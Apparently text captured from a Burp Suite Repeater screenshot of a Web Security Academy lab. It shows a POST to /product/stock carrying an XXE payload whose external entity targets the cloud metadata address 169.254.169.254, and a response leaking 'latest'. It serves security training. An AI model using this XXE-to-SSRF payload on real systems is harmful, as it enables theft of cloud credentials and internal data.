 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: https://0a50008f
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a50008f037efc80c07605de00540072.web-security-academy.net
3 Cookie: session=U9SVfbKtv50Q6NML4VHedt3Sdthc9wMB
4 Content-Length: 177
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a50008f037efc80c07605de00540072.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a50008f037efc80c07605de00540072.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254">]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"